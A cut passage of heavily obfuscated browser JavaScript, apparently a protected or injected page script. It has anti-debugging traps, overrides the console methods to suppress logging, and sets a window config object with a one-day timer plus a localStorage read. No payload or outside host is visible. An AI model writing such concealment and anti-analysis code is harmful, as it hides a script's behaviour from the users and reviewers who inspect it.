-0x1b3);}function _0x2fff1a(_0x4efc65,_0x290ec5,_0x1c078a,_0x34b370,_0x1fa73e){return _0x3d87ca(_0x4efc65-0x142,_0x290ec5- -0x1d9,_0x1c078a-0x1ce,_0x1c078a,_0x1fa73e-0x18);}if(_0x151e04[_0x57fff9(0x89,0x346,0x1fb,'[Wfg',0x2d3)](_0x151e04[_0x57fff9(0x46f,0x268,0x3b1,'0XUL',0x24f)],_0x151e04[_0x2fff1a(0x25a,0x21d,'Ktpr',0x1aa,0x37f)])){if(_0x359f5d){var _0x5be55c=_0x4060b1[_0x3a3365(-0x1cc,-0x20f,-0x2fa,'h6Ob',-0x6b)](_0x2080dd,arguments);return _0x5953b2=null,_0x5be55c;}}else{var _0x47e60f=new RegExp(_0x151e04[_0x2fff1a(0x3e6,0x32d,'31iB',0x304,0x388)]),_0x51e078=new RegExp(_0x151e04[_0x13eb8b('cTbn',0x210,0x9e,-0x58,0x1c1)],'i'),_0x400cfa=_0x151e04[_0x57fff9(0x236,0x368,0x2e6,'wQHe',0x1a4)](_0x52e3a5,_0x151e04[_0x57fff9(0x41d,0x262,0x2f1,'CxN1',0x231)]);if(!_0x47e60f[_0x3a3365(-0x18a,-0x39,-0x95,'@z#m',-0x1f4)](_0x151e04[_0x2fff1a(0x274,0x327,'vh@v',0x210,0x31e)](_0x400cfa,_0x151e04[_0x3a3365(0x3,0x13f,0xc9,'eR^v',0x123)]))||!_0x51e078[_0x2fff1a(0x123,0x21a,'0XUL',0x2e3,0x100)](_0x151e04[_0x13eb8b('MNsN',-0x73,0xbd,0x1ae,-0x6e)](_0x400cfa,_0x151e04[_0x3a3365(-0x15e,-0x213,-0x84,'[h3e',-0x102)]))){if(_0x151e04[_0x13eb8b('tR%U',0x211,0x1a2,0x210,0x7f)](_0x151e04[_0x3a3365(-0x1a5,-0xda,-0x1f2,'2hAA',-0xf7)],_0x151e04[_0x3defaa(0x451,0x4d6,0x38f,0x593,'WQnD')]))_0x151e04[_0x13eb8b('wQHe',0x4,-0xf9,-0x10c,-0x6)](_0x400cfa,'0');else{var _0xc60309=_0x539696[_0x3defaa(0x5de,0x46c,0x4f4,0x416,'CxN1')](_0x5d56f3,arguments);return _0x3d8617=null,_0xc60309;}}else{if(_0x151e04[_0x57fff9(0xc4,0x2cd,0x20e,'0S2J',0x20a)](_0x151e04[_0x13eb8b('[Wfg',0x7,0x46,-0x100,-0x127)],_0x151e04[_0x3a3365(0x55,-0xd,-0x6f,'0XUL',-0x41)]))_0x151e04[_0x13eb8b('$i&a',-0x21,0xe2,0x21b,-0x46)](_0x52e3a5);else{if(_0x35a447){var _0x18e6d0=_0x8cd47c[_0x57fff9(0x2fe,0x22d,0x372,'c9MA',0x35a)](_0xe1aa39,arguments);return _0x2c768e=null,_0x18e6d0;}}}}})();else{var _0x285efc=_0x31e567?function(){function _0x1ebaf6(_0x1f9105,_0xfc9bb2,_0x5a671a,_0x1f0a1e,_0x445956){return _0x412292(_0x1f9105-0x1f,_0x445956,_0x5a671a-0x1b2,_0x1f0a1e-0x174,_0x1f0a1e-0x2d7);}if(_0x38d25d){var _0x4733ea=_0x41629e[_0x1ebaf6(0x67e,0x789,0x573,0x6e2,'B!KC')](_0x40b487,arguments);return _0x41a0e3=null,_0x4733ea;}}:function(){};return _0x40c1ed=![],_0x285efc;}}());function _0x2ffb09(_0xa597aa,_0x9e66c1,_0x217b1c,_0x29d095,_0x43504c){return _0x5ba8(_0x29d095- -0x309,_0x9e66c1);}var _0x4b7342=(function(){function _0x592df5(_0x4fb7cc,_0x3b6a79,_0xa946f7,_0x4dae27,_0x4918c9){return _0x278e06(_0xa946f7-0x12a,_0x3b6a79-0x11b,_0x3b6a79,_0x4dae27-0xde,_0x4918c9-0x184);}function _0x1dfdfd(_0xd6bd74,_0x57b000,_0x49a575,_0x41dcfa,_0x53707a){return _0x587675(_0xd6bd74-0x84,_0x49a575-0x515,_0x49a575-0x1b5,_0xd6bd74,_0x53707a-0xef);}function _0xacaa88(_0x513494,_0x381be3,_0x3ded05,_0x11650b,_0x335a4d){return _0xe4ec83(_0x513494-0x18c,_0x381be3-0x3ed,_0x3ded05,_0x11650b-0x16e,_0x335a4d-0x12c);}function _0x68ec9b(_0x45c426,_0x9ebf21,_0x2ccb4c,_0x47e0e2,_0x5af981){return _0xe4ec83(_0x45c426-0x18d,_0x45c426-0x4d7,_0x47e0e2,_0x47e0e2-0x141,_0x5af981-0x135);}function _0x463f1e(_0x210b25,_0x57aa20,_0x45f9e0,_0x264f7f,_0x6d3485){return _0xe4ec83(_0x210b25-0x98,_0x45f9e0-0xed,_0x6d3485,_0x264f7f-0x1de,_0x6d3485-0xa2);}var _0x20ce65={'XQyho':function(_0x39a38b,_0x435def){function _0x471101(_0x1e239c,_0x5dad72,_0x4392d7,_0xc3c3b,_0xb6dc7a){return _0x5ba8(_0xb6dc7a- -0x88,_0xc3c3b);}return _0x151e04[_0x471101(0x1a5,0x283,0x20b,'B35m',0x122)](_0x39a38b,_0x435def);},'rfcAS':function(_0xa55701,_0x1f7e6e){function _0xe3cf24(_0x342ec1,_0x36ba75,_0x350274,_0x20041c,_0x2ddb6b){return _0x5ba8(_0x20041c- -0x28a,_0x350274);}return _0x151e04[_0xe3cf24(-0x23c,-0x192,'vh@v',-0x11b,0xa)](_0xa55701,_0x1f7e6e);},'mxTXC':function(_0x214bdf,_0x3f8a8a){function _0x4c1229(_0x57a46a,_0x485965,_0x525b33,_0x3983b4,_0x57ce62){return _0x5ba8(_0x57a46a-0x49,_0x485965);}return _0x151e04[_0x4c1229(0x2ed,'GIX(',0x1d2,0x398,0x1dd)](_0x214bdf,_0x3f8a8a);},'LioFE':_0x151e04[_0x592df5(0x3ad,'#wK^',0x32d,0x367,0x211)],'ckQkq':_0x151e04[_0x463f1e(0x150,0x299,0x1f8,0x19a,'ZLv2')],'peJzH':function(_0x1dd423,_0x16cce9){function _0x5e60ef(_0xa9622b,_0x1c6d89,_0x2b49df,_0x106e4d,_0x54cfc6){return _0x592df5(_0xa9622b-0xb,_0x2b49df,_0x54cfc6- -0x152,_0x106e4d-0x7e,_0x54cfc6-0xf6);}return _0x151e04[_0x5e60ef(0x229,0x3e0,'[Wfg',0x4a7,0x38f)](_0x1dd423,_0x16cce9);}};if(_0x151e04[_0x592df5(0x341,'@z#m',0x2eb,0x277,0x412)](_0x151e04[_0x68ec9b(0x464,0x554,0x3b7,'9LGr',0x357)],_0x151e04[_0x68ec9b(0x497,0x35e,0x44a,'#wK^',0x58e)])){var _0x278d84=!![];return function(_0x2526f8,_0x3cdf4e){function _0x459bf2(_0x158281,_0xa39731,_0x3bc131,_0x3994fa,_0x139a0b){return _0x1dfdfd(_0xa39731,_0xa39731-0x72,_0x139a0b- -0x399,_0x3994fa-0x2c,_0x139a0b-0xc2);}function _0x3ea209(_0x543be6,_0x51b92a,_0x1f493f,_0x5e0837,_0x125454){return _0x592df5(_0x543be6-0x85,_0x1f493f,_0x543be6- -0x327,_0x5e0837-0x12d,_0x125454-0xa6);}function _0x43f80c(_0x2457bc,_0x381dcd,_0x4fe1e5,_0x522db8,_0x4c956a){return _0x1dfdfd(_0x522db8,_0x381dcd-0x92,_0x2457bc-0x238,_0x522db8-0x34,_0x4c956a-0x133);}function _0x117fd1(_0x1e7957,_0x25d8b9,_0x1a2f74,_0x2d6cf6,_0x5d13e3){return _0x592df5(_0x1e7957-0x148,_0x25d8b9,_0x1e7957- -0x193,_0x2d6cf6-0x1d,_0x5d13e3-0x187);}var _0x184000={'Rbawj':function(_0x5c9a72,_0x26e795){function _0x5e7a5e(_0x3a7e59,_0x3edcf5,_0x307a4f,_0x48c53e,_0x7a28df){return _0x5ba8(_0x3a7e59- -0x22c,_0x3edcf5);}return _0x151e04[_0x5e7a5e(0x53,'tR%U',0x1ae,0x23,0x71)](_0x5c9a72,_0x26e795);},'nEDcq':_0x151e04[_0x43f80c(0x695,0x78f,0x58d,']oTj',0x618)],'jTDJy':function(_0x59e097,_0x494d54){function _0x58dcbc(_0x4940a1,_0x549369,_0x5eeeff,_0x30136e,_0x21e2a1){return _0x43f80c(_0x5eeeff- -0x3d,_0x549369-0xba,_0x5eeeff-0x14c,_0x549369,_0x21e2a1-0x9e);}return _0x151e04[_0x58dcbc(0x4c4,'hA*)',0x5b4,0x523,0x724)](_0x59e097,_0x494d54);},'VKfJf':function(_0x63e67e,_0xedd68d){function _0x56f382(_0x9ef8c2,_0x5abb7b,_0x42bfa2,_0x5655f1,_0x1917f0){return _0x43f80c(_0x1917f0-0x5a,_0x5abb7b-0x194,_0x42bfa2-0x1f,_0x9ef8c2,_0x1917f0-0x1e3);}return _0x151e04[_0x56f382('0S2J',0x647,0x3d7,0x46b,0x540)](_0x63e67e,_0xedd68d);},'vhevN':_0x151e04[_0x43f80c(0x70d,0x786,0x79e,'5]DX',0x835)],'AddnI':_0x151e04[_0x3ea209(0x16b,0xf2,'GIX(',0xf9,0x1e)],'oXvir':function(_0x5399f3,_0x370977){function _0x2d5237(_0x301f27,_0x14c90c,_0x3bdb68,_0x4e9372,_0x16134c){return _0x459bf2(_0x301f27-0xa,_0x4e9372,_0x3bdb68-0x0,_0x4e9372-0x14,_0x16134c-0x183);}return _0x151e04[_0x2d5237(0x1a,0x1a1,0x218,'2hAA',0xd1)](_0x5399f3,_0x370977);},'dPnIJ':_0x151e04[_0x459bf2(0xb6,'B!KC',0x1a3,0x76,0x82)],'gVrjg':_0x151e04[_0x3ea209(-0x12,0x10c,'@z#m',-0xdc,0x103)]};function _0x3530b1(_0x57fe6e,_0x38a667,_0x9cbb7f,_0x499e3c,_0x5f3289){return _0x463f1e(_0x57fe6e-0x5c,_0x38a667-0x179,_0x5f3289-0x36b,_0x499e3c-0x10d,_0x9cbb7f);}if(_0x151e04[_0x3ea209(0x142,0x3,'WQnD',0xa9,0xdc)](_0x151e04[_0x3ea209(0x22c,0x2e5,'hA*)',0x1a9,0x10a)],_0x151e04[_0x117fd1(0x3c3,'B!KC',0x52a,0x31a,0x326)])){var _0x3c855b;try{_0x3c855b=HlqfXk[_0x117fd1(0x29c,'ZLv2',0x235,0x3f3,0x137)](_0x4a33e5,HlqfXk[_0x117fd1(0x1e7,'31iB',0x10b,0xf1,0x2a3)](HlqfXk[_0x43f80c(0x5e9,0x661,0x48d,'@z#m',0x5da)](HlqfXk[_0x459bf2(0xa0,'eR^v',0xf5,0x139,0x104)],HlqfXk[_0x43f80c(0x557,0x644,0x5ee,'Nk&*',0x3ee)]),');'))();}catch(_0x12712d){_0x3c855b=_0x503608;}return _0x3c855b;}else{var _0xf54f29=_0x278d84?function(){function _0x1bc4dd(_0xcaace1,_0x6861a2,_0x55d8be,_0x1baf48,_0x5e31f4){return _0x459bf2(_0xcaace1-0xd9,_0x55d8be,_0x55d8be-0x19d,_0x1baf48-0x184,_0x1baf48- -0x13a);}var _0x590e37={'APsGu':function(_0x4057b9,_0x39676d){function _0x1a9d30(_0x14748f,_0x2213f9,_0x3cf631,_0x25a91a,_0x537141){return _0x5ba8(_0x2213f9- -0x17,_0x14748f);}return _0x184000[_0x1a9d30('Ktpr',0x160,0x204,0x4c,0x1e5)](_0x4057b9,_0x39676d);},'qIvpx':_0x184000[_0x4d959a(-0x18c,-0x7f,-0x110,'Du4!',-0x218)],'tEsam':function(_0x33e9cb,_0x53eb4f){function _0x4c82d1(_0x4facf4,_0x48dc1b,_0x583a57,_0x24171c,_0x497927){return _0x4d959a(_0x4facf4-0x83,_0x48dc1b-0x15d,_0x24171c-0x0,_0x4facf4,_0x497927-0xa6);}return _0x184000[_0x4c82d1('wQHe',-0xfc,-0x36,0x6b,0x14b)](_0x33e9cb,_0x53eb4f);}};function _0x911b61(_0x1af23f,_0x592565,_0x425faf,_0x128c0d,_0x101a8a){return _0x3ea209(_0x101a8a-0x34c,_0x592565-0xeb,_0x1af23f,_0x128c0d-0x93,_0x101a8a-0xc7);}function _0xc41d18(_0x3eb5c7,_0xf113b8,_0x16a4a2,_0x362989,_0x2f669d){return _0x3530b1(_0x3eb5c7-0x83,_0xf113b8-0x1ba,_0x2f669d,_0x362989-0x119,_0x362989-0xac);}function _0x4d959a(_0x2c0e4c,_0x306211,_0x49dc67,_0x50b1a0,_0x7570e9){return _0x3ea209(_0x49dc67- -0x195,_0x306211-0x1d6,_0x50b1a0,_0x50b1a0-0x76,_0x7570e9-0x19c);}function _0x4efa5b(_0x5d3acf,_0x3ef4d4,_0x407821,_0x198c84,_0x598276){return _0x459bf2(_0x5d3acf-0xf8,_0x407821,_0x407821-0x50,_0x198c84-0x1d7,_0x598276-0x3ba);}if(_0x184000[_0x4d959a(-0xf4,-0xc9,-0xb9,'@z#m',-0x11e)](_0x184000[_0x1bc4dd(-0x2ee,-0x223,'zX[2',-0x195,-0x162)],_0x184000[_0x4efa5b(0x40b,0x2eb,'pdS1',0x20a,0x2fc)])){if(_0x3cdf4e){if(_0x184000[_0x4efa5b(0x17a,0x331,'Ktpr',0x11a,0x268)](_0x184000[_0x911b61('MNsN',0x430,0x3cc,0x3ba,0x31e)],_0x184000[_0xc41d18(0x59b,0x71b,0x6f9,0x5f6,'0S2J')]))return![];else{var _0x53569e=_0x3cdf4e[_0x1bc4dd(0x95,-0x9d,'L84T',0x1f,-0xcd)](_0x2526f8,arguments);return _0x3cdf4e=null,_0x53569e;}}}else _0x1d2546+=_0x590e37[_0x4efa5b(0x3a4,0x45e,'c9MA',0x388,0x488)](_0x590e37[_0x4d959a(0x21,-0x1b4,-0xde,'MNsN',-0x126)],_0x590e37[_0xc41d18(0x537,0x628,0x668,0x69b,'#wK^')](_0x3e6139,_0x2a1313));}:function(){};return _0x278d84=![],_0xf54f29;}};}else HlqfXk[_0x592df5(0x45f,'5]DX',0x51c,0x5b4,0x619)](_0x311aae,'0');}()),_0x393c72=_0x151e04[_0x278e06(0x1ba,0xd5,'0S2J',0x64,0x1da)](_0x4b7342,this,function(){function _0x388cf9(_0x2c78e6,_0x2d42ab,_0x5383d9,_0x1e47e4,_0x462fe2){return _0x587675(_0x2c78e6-0xd1,_0x1e47e4-0x4f3,_0x5383d9-0x91,_0x462fe2,_0x462fe2-0x17b);}function _0x536eab(_0x5d7ff5,_0xf8c453,_0x3b758d,_0x12cfdf,_0x213b1d){return _0x278e06(_0xf8c453- -0x56,_0xf8c453-0x188,_0x12cfdf,_0x12cfdf-0x1c6,_0x213b1d-0x114);}function _0x2f1959(_0x4452dd,_0x5aff5e,_0x2a7cfe,_0x546da3,_0x3d25be){return _0x587675(_0x4452dd-0x120,_0x3d25be-0x1f3,_0x2a7cfe-0x25,_0x2a7cfe,_0x3d25be-0xf1);}function _0x4b8973(_0xf12e5b,_0x46a12f,_0x35f7ce,_0x28b1eb,_0x40c2e0){return _0x587675(_0xf12e5b-0xe8,_0x40c2e0-0x261,_0x35f7ce-0x12f,_0x28b1eb,_0x40c2e0-0x1c6);}var _0x18eb2d={'xbHST':function(_0x21c2e7,_0x2218d1){function _0x364c39(_0x30ca29,_0x344882,_0x41ee31,_0x21ccca,_0x3d8a64){return _0x5ba8(_0x344882-0x56,_0x21ccca);}return _0x151e04[_0x364c39(0x516,0x3f2,0x3f3,'#wK^',0x404)](_0x21c2e7,_0x2218d1);},'UoXRu':_0x151e04[_0x1efce3(0x1cb,0x292,0x2a6,']oTj',0x187)],'HazOz':function(_0x427b72,_0x11f460){function _0x4c7a1c(_0x1b640e,_0xc28ee6,_0x381176,_0x2efc05,_0x2f15db){return _0x1efce3(_0x1b640e-0x1d7,_0xc28ee6-0x1de,_0x2f15db- -0x392,_0x1b640e,_0x2f15db-0x142);}return _0x151e04[_0x4c7a1c('vn[k',-0x21b,0x87,-0x1b0,-0xea)](_0x427b72,_0x11f460);},'Xzbnk':function(_0x5dbb34,_0x5ad2e7){function _0x3f4058(_0x3d0e4e,_0x34405f,_0x531578,_0x16f993,_0x2ded51){return _0x1efce3(_0x3d0e4e-0x1e6,_0x34405f-0x126,_0x34405f- -0x40c,_0x16f993,_0x2ded51-0x1d);}return _0x151e04[_0x3f4058(-0xdd,-0x90,-0x175,'WQnD',-0x1ad)](_0x5dbb34,_0x5ad2e7);},'RhBVS':_0x151e04[_0x1efce3(0x1e8,0x169,0x201,'E#G1',0x1ba)],'rdUjY':_0x151e04[_0x2f1959(0x173,0xd6,'Nk&*',0x304,0x1cd)],'jOAuH':_0x151e04[_0x1efce3(0x32a,0x228,0x396,'vn[k',0x2b5)],'WSzwh':function(_0x580eaa,_0x5a7b41){function _0x3ec22d(_0x439779,_0x151941,_0x33abc4,_0x585a6d,_0x37e04e){return _0x2f1959(_0x439779-0x1d3,_0x151941-0x16d,_0x585a6d,_0x585a6d-0x12c,_0x33abc4-0xd7);}return _0x151e04[_0x3ec22d(0x102,0xa,0xdf,'L84T',0x57)](_0x580eaa,_0x5a7b41);},'ihJHt':_0x151e04[_0x1efce3(0x1,0x14d,0x172,'B35m',0x152)],'ApUjJ':_0x151e04[_0x1efce3(0x2a1,0x366,0x2cd,'CxN1',0x274)],'lDIip':_0x151e04[_0x2f1959(-0x96,0x16a,'31iB',0x1a4,0x33)],'EKoSw':function(_0x3aab42,_0xb19c59){function _0x3561f1(_0x3da9ac,_0x16ca7e,_0x148b05,_0x30afb6,_0x4177a7){return _0x388cf9(_0x3da9ac-0x1c8,_0x16ca7e-0x12d,_0x148b05-0x57,_0x148b05-0xcb,_0x16ca7e);}return _0x151e04[_0x3561f1(0x344,'0XUL',0x3e9,0x4e2,0x372)](_0x3aab42,_0xb19c59);},'NOGvZ':_0x151e04[_0x536eab(0x483,0x3a1,0x3bf,'zX[2',0x317)],'ebtpu':_0x151e04[_0x2f1959(0x14f,-0x1a,'Z$zh',0xb1,0x54)],'cEuoL':function(_0x589f4a,_0x642a6d){function _0x96860a(_0x4df113,_0x5d0142,_0x48c58b,_0x3b481e,_0x20cce3){return _0x388cf9(_0x4df113-0xf7,_0x5d0142-0x192,_0x48c58b-0x152,_0x4df113- -0x422,_0x48c58b);}return _0x151e04[_0x96860a(-0xbb,-0x189,'5]DX',0x33,-0x159)](_0x589f4a,_0x642a6d);},'eWngt':_0x151e04[_0x4b8973(0x20d,0x2bc,0x320,'rSgz',0x1f4)],'qBDDA':function(_0x46bc1d,_0x4b5284){function _0x31ff82(_0x2b6f1d,_0x25bb6e,_0x4b268c,_0x29c0e5,_0x434a04){return _0x2f1959(_0x2b6f1d-0x91,_0x25bb6e-0x1b0,_0x2b6f1d,_0x29c0e5-0x4a,_0x25bb6e- -0x13f);}return _0x151e04[_0x31ff82('31iB',0xad,0x166,0x95,0xad)](_0x46bc1d,_0x4b5284);},'KoZHU':_0x151e04[_0x2f1959(-0x9d,-0x8b,'0XUL',0x85,0xcc)]};function _0x1efce3(_0x4b007e,_0x2270af,_0xba5fa0,_0x54a0e6,_0x1d87d4){return _0xe4ec83(_0x4b007e-0x150,_0xba5fa0-0x27d,_0x54a0e6,_0x54a0e6-0xea,_0x1d87d4-0x1ce);}if(_0x151e04[_0x1efce3(0x1f6,0xd6,0x219,'$i&a',0x287)](_0x151e04[_0x1efce3(0x39b,0x285,0x3e9,'h6Ob',0x391)],_0x151e04[_0x536eab(0x202,0x260,0x3a4,'vh@v',0x3bb)])){var _0x3507b6=function(){function _0xd6767d(_0x1354bf,_0x13fc5c,_0x40aed,_0x1b4ab4,_0x55ce0c){return _0x1efce3(_0x1354bf-0x1ae,_0x13fc5c-0x1d3,_0x1354bf-0x310,_0x1b4ab4,_0x55ce0c-0x57);}var _0x49feef={'bmKuy':function(_0x375b11,_0x5690dd){function _0x24e0de(_0x33f0bf,_0xffe998,_0x5171a9,_0x35880e,_0x276904){return _0x5ba8(_0x5171a9-0x81,_0x35880e);}return _0x18eb2d[_0x24e0de(0x36b,0x206,0x2f3,'HK!1',0x460)](_0x375b11,_0x5690dd);},'WrADF':_0x18eb2d[_0xd6767d(0x47f,0x4f7,0x447,'%B%P',0x3d1)],'owVTm':_0x18eb2d[_0xd6767d(0x5a0,0x5f1,0x62a,'k^2n',0x43b)],'RSsXT':_0x18eb2d[_0x38e938(0x609,'0S2J',0x497,0x540,0x3fe)]};function _0x2cba10(_0x8d2a0,_0x458d03,_0x4c0aa0,_0x2ad540,_0x4389ed){return _0x388cf9(_0x8d2a0-0x90,_0x458d03-0x19b,_0x4c0aa0-0x12e,_0x458d03-0x2a5,_0x2ad540);}function _0xf2adb8(_0x4a24ec,_0xb10a85,_0x3bcf92,_0x56ae76,_0x1abb90){return _0x388cf9(_0x4a24ec-0x58,_0xb10a85-0x171,_0x3bcf92-0x172,_0x1abb90- -0x361,_0xb10a85);}function _0x38e938(_0x4af5a6,_0x59807f,_0x3409ef,_0x40c910,_0x5ce166){return _0x1efce3(_0x4af5a6-0x134,_0x59807f-0x1e5,_0x40c910-0x392,_0x59807f,_0x5ce166-0x114);}function _0xc64d58(_0x2abc55,_0x20689d,_0x275d2e,_0x145c83,_0x1ef327){return _0x4b8973(_0x2abc55-0xb8,_0x20689d-0x15a,_0x275d2e-0xbb,_0x1ef327,_0x20689d- -0x52);}if(_0x18eb2d[_0x2cba10(0x528,0x592,0x5cc,'Cwwu',0x4ea)](_0x18eb2d[_0x2cba10(0x6d4,0x572,0x6a2,'Cwwu',0x48b)],_0x18eb2d[_0xc64d58(0x36c,0x1fa,0x244,0xd1,'hA*)')]))_0x374dd8+=_0x18eb2d[_0xc64d58(0x207,0x18b,0xc5,0x2d1,'[h3e')](_0x18eb2d[_0x2cba10(0x458,0x520,0x61f,'[h3e',0x43b)],_0x18eb2d[_0x38e938(0x725,'dzds',0x736,0x6fc,0x684)](_0x25654a,_0x20de07));else{var _0x2a82ad;try{_0x18eb2d[_0xd6767d(0x53c,0x4e9,0x412,'Ktpr',0x6a8)](_0x18eb2d[_0xf2adb8(0x9a,'9LGr',0xe7,0x159,0x35)],_0x18eb2d[_0x2cba10(0x790,0x68d,0x58f,'vn[k',0x7df)])?_0x2a82ad=_0x18eb2d[_0x2cba10(0x6fd,0x687,0x63a,'9LGr',0x527)](Function,_0x18eb2d[_0xd6767d(0x5fc,0x688,0x6be,'dzds',0x560)](_0x18eb2d[_0xc64d58(-0x116,0xe,0x40,-0x85,'0XUL')](_0x18eb2d[_0xf2adb8(0xa9,'Cwwu',0x1cb,0x91,0x7a)],_0x18eb2d[_0x38e938(0x593,'q4lR',0x65a,0x6ef,0x69a)]),');'))():_0x166e1c=_0x5638d9;}catch(_0x126188){_0x18eb2d[_0x2cba10(0x5bc,0x59a,0x707,'WQnD',0x6bd)](_0x18eb2d[_0xd6767d(0x653,0x586,0x658,'FHI9',0x56f)],_0x18eb2d[_0x38e938(0x52f,'*GZE',0x661,0x5d4,0x50d)])?function(){return!![];}[_0xd6767d(0x4d0,0x43f,0x4f2,'Lf2@',0x58e)+_0x2cba10(0x6a2,0x64d,0x4f7,'tR%U',0x7bb)+'r'](PFfiuR[_0x2cba10(0x4e5,0x524,0x3b7,'zX[2',0x502)](PFfiuR[_0x38e938(0x5bb,'[Wfg',0x660,0x6af,0x631)],PFfiuR[_0xf2adb8(-0x1a8,'HK!1',-0x151,0x3f,-0x7d)]))[_0x38e938(0x844,'Ktpr',0x63c,0x790,0x7a3)](PFfiuR[_0xc64d58(0x144,0x192,0x195,0xb9,'Ktpr')]):_0x2a82ad=window;}return _0x2a82ad;}},_0xa24b6=_0x151e04[_0x2f1959(0x2c,-0x17,'L84T',-0xcc,-0xb9)](_0x3507b6),_0x1e6b4b=_0xa24b6[_0x388cf9(0x218,0x223,0x31a,0x259,'31iB')+'le']=_0xa24b6[_0x4b8973(0x239,0x1c4,0x15b,'Nk&*',0x267)+'le']||{},_0x4da7cb=[_0x151e04[_0x2f1959(0x273,0xa3,'dzds',0x14e,0x128)],_0x151e04[_0x1efce3(0x2a6,0x1c4,0x2a2,'2hAA',0x318)],_0x151e04[_0x1efce3(0x26d,0x3e9,0x27c,'Cwwu',0x19d)],_0x151e04[_0x4b8973(-0x185,-0x158,0x58,'2hAA',-0x28)],_0x151e04[_0x1efce3(0x9f,0x248,0x152,'Du4!',0x117)],_0x151e04[_0x4b8973(0x1ce,-0x71,0x105,'*GZE',0xea)],_0x151e04[_0x388cf9(0x500,0x554,0x42e,0x479,'Du4!')]];for(var _0xf6146a=-0x17b7*-0x1+0x16d9+-0x2e90;_0x151e04[_0x2f1959(0x2f,-0x91,'FHI9',0x1f,-0xa0)](_0xf6146a,_0x4da7cb[_0x536eab(0x29c,0x1bb,0x1a7,'cTbn',0x154)+'h']);_0xf6146a++){if(_0x151e04[_0x4b8973(0x1fb,0x29b,0x292,'tR%U',0x23a)](_0x151e04[_0x536eab(0x299,0x3be,0x485,'h6Ob',0x48f)],_0x151e04[_0x388cf9(0x335,0x230,0x3fe,0x2f9,'[Wfg')]))(function(){return![];}[_0x1efce3(0x472,0x2c5,0x40d,'vh@v',0x3d3)+_0x1efce3(0x284,0x36f,0x2db,'31iB',0x21d)+'r'](wyJxqw[_0x388cf9(0x3f4,0x380,0x59f,0x43d,'5]DX')](wyJxqw[_0x1efce3(0x165,0x172,0x15e,'c9MA',0x1c2)],wyJxqw[_0x388cf9(0x1da,0xeb,0x362,0x22b,'*GZE')]))[_0x388cf9(0x18e,0x276,0x199,0x2b2,'@z#m')](wyJxqw[_0x388cf9(0x328,0x2b7,0x273,0x365,'MNsN')]));else{var _0xad7d59=_0x151e04[_0x2f1959(0xda,0x149,'zX[2',0x2bc,0x1af)][_0x1efce3(0x342,0x108,0x272,'Lf2@',0x161)]('|'),_0x472e17=-0x13f4+-0x4e5+0x18d9;while(!![]){switch(_0xad7d59[_0x472e17++]){case'0':_0x27bf2f[_0x388cf9(0x367,0x1ab,0x157,0x29e,'zX[2')+_0x4b8973(0x1a1,0x201,0x1e5,'e[@I',0xc4)]=_0xfaa7b4[_0x1efce3(0x48c,0x3c0,0x35f,'31iB',0x302)+_0x4b8973(0x19c,0x81,0x202,'zX[2',0x1a2)][_0x1efce3(0x512,0x3d9,0x3fa,'cTbn',0x2a5)](_0xfaa7b4);continue;case'1':_0x27bf2f[_0x2f1959(0x1f1,0x1a,'Nk&*',0x7f,0xd9)+_0x1efce3(0x3e6,0x1e5,0x2fa,'q4lR',0x3d5)]=_0x4b7342[_0x536eab(0x1ee,0x2e8,0x2f3,'$i&a',0x178)](_0x4b7342);continue;case'2':var _0xfaa7b4=_0x1e6b4b[_0xa274cb]||_0x27bf2f;continue;case'3':_0x1e6b4b[_0xa274cb]=_0x27bf2f;continue;case'4':var _0x27bf2f=_0x4b7342[_0x4b8973(0x37,-0x87,-0xca,'GIX(',-0x6f)+_0x388cf9(0x3cf,0x39f,0x3f5,0x4fa,'Cwwu')+'r'][_0x2f1959(0x24,-0xf0,'MNsN',0x5d,0x7)+_0x2f1959(0x204,0x6,'$i&a',0x9a,0xd0)][_0x2f1959(-0x1f3,-0x114,'[h3e',-0x8f,-0xa3)](_0x4b7342);continue;case'5':var _0xa274cb=_0x4da7cb[_0xf6146a];continue;}break;}}}}else{var _0xc1a4ca=_0x2a3d12[_0x2f1959(0x2ab,0x226,'rSgz',0x2ce,0x167)](_0x1aa18f,arguments);return _0x2fb6e1=null,_0xc1a4ca;}});_0x151e04[_0x278e06(0x3f1,0x48f,'vh@v',0x4a3,0x438)](_0x393c72);var _0x25bdb5=_0x151e04[_0x278e06(0x1f1,0x347,'%B%P',0x2e7,0x1bb)];function _0xe4ec83(_0x23232e,_0x23d0b8,_0x44d874,_0x1e618e,_0x594bc4){return _0x5ba8(_0x23d0b8- -0x22d,_0x44d874);}function _0x5aa687(_0x2d2e9b,_0x165819,_0x47da09,_0x377dc7,_0x36ba97){return _0x5ba8(_0x165819-0x304,_0x377dc7);}if(!window[_0x2ffb09(-0x151,'B!KC',-0x218,-0x119,-0x113)+_0xe4ec83(-0xf4,-0x126,'GIX(',-0x98,-0x207)+_0x278e06(0x24b,0x100,'FHI9',0x366,0x182)+'PR']){if(_0x151e04[_0x5aa687(0x6ef,0x684,0x6fe,'31iB',0x5e1)](_0x151e04[_0x587675(-0x288,-0x1f7,-0xbe,'[Wfg',-0x2f7)],_0x151e04[_0x5aa687(0x52f,0x514,0x4e1,'Nk&*',0x501)])){var _0x1cade4={};_0x1cade4[_0x587675(-0x1c2,-0x113,-0x1a5,'vh@v',-0x1f9)+'e']=![],_0x1cade4[_0x278e06(0x342,0x404,'tR%U',0x316,0x38b)]=0x15180,_0x1cade4[_0xe4ec83(0xfc,0x1a2,'Z$zh',0x2aa,0x1b4)+'H']=_0x151e04[_0x278e06(0x352,0x3fa,'%B%P',0x3aa,0x24a)],window[_0x278e06(0x200,0x240,'eR^v',0x9d,0xbe)+_0x2ffb09(-0x33,'c9MA',-0x1a1,-0x43,-0x119)+_0x587675(-0x5f,-0xb2,0x31,'IVfn',-0x1f9)+'PR']=_0x1cade4;}else{var _0x4869b9=_0x3ced94?function(){function _0xd37cc3(_0x2d366f,_0x52a1b0,_0x5d7fd5,_0x11ea99,_0x4aad18){return _0x587675(_0x2d366f-0x1e2,_0x52a1b0-0x5c6,_0x5d7fd5-0xb1,_0x2d366f,_0x4aad18-0x5b);}if(_0x2f410b){var _0x194e73=_0x453dc4[_0xd37cc3('$i&a',0x4e6,0x558,0x556,0x55c)](_0x14866b,arguments);return _0x1b7cbe=null,_0x194e73;}}:function(){};return _0x5375c9=![],_0x4869b9;}}const _0x59bf1c=localStorage[_0xe4ec83(-0x254,-0xe3,'*GZE',-0x8f,-0x1c5)+'em'](_0x151e04[_0x278e06(0x371,0x43c,'cTbn',0x3f6,0x294)]);if(_0x151e04[_0xe4ec83(-0x2d,0x23,'MNsN',0x2d,0x98)](typeof 